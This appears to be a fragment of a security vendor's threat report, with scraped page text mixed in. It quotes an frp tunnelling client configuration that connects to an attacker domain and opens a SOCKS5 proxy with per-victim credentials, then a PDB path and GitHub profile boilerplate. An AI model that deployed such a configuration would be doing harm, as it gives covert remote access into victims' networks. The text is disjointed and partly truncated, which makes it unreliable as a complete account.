 [common]
server_addr = {VictimName}.fghytr.com
server_port = 80
protocol = websocket
[{VictimName}{SerialNumber}]
type = tcp
plugin = socks5
remote_port = 12009
plugin_user = {VictimName}
plugin_passwd = {VictimName}
PDB: C:\Users\venom\Desktop\PenTest\frp-0.32.1\cmd\frpc
Overview Repositories 1 Projects Packages Stars
Popular repositories
test Public
55 contributions in 2023
Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec
Mon
Wed
Fri
Learn how we count contributions Less More
72mb7VvL
Follow
VENFRPC
©2025 TREND MICR